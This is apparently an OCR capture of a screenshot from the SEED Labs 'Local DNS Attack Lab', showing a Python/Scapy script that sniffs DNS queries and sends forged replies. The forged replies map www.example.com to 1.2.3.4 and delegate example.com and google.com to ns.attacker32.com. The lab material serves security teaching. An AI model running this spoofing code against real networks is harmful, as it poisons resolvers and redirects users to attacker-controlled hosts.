 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Ubuntu
SEED
Windows XP Home Ed
SEED-Ubuntu20.04
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 21 20:11
Open *4attack.py Save
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
5attack.py *4attack.py 3attack.py zone_example.com
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8
9 ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
10 udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
11
12 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='1.2.3.4') # Create an aswer record
13
14 NSsec1 = DNSRR(rrname='example.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
15
16 NSsec2 = DNSRR(rrname='google.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
17
18 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,nscount=2,an=Anssec,
ns=NSsec1/NSsec2) # Create a DNS object
19
20 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
21
22 send(spoofpkt)
23
24 myFilter = "udp and src host 10.9.0.5 and dst port 53" # Set the filter
25 pkt=sniff(iface='br-424b09ca7879', filter=myFilter, prn=spoof_dns)
26
Python 3 Tab Width: 8 Ln 26, Col 1 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
0:11
2021/7/22